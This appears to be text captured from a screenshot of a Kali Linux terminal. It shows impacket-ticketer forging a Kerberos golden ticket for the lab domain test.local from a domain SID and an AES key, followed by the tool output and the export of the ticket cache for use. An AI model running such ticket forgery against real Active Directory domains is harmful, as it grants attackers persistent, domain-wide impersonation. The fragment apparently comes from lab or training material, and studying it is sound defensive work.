 ┌──(root㉿kali)-[~]
└─# impacket-ticketer -domain-sid S-1-5-21-3271603407-350436319-1246551825 -domain test.local
enticket_user -aes bbe9b2be44a69f8492d4bc9276989c7d623bb04a5da893298a8ba770087ba605
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for test.local/goldenticket_user
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in goldenticket_user.ccache
┌──(root㉿kali)-[~]
└─# export KRB5CCNAME=goldenticket_user.ccache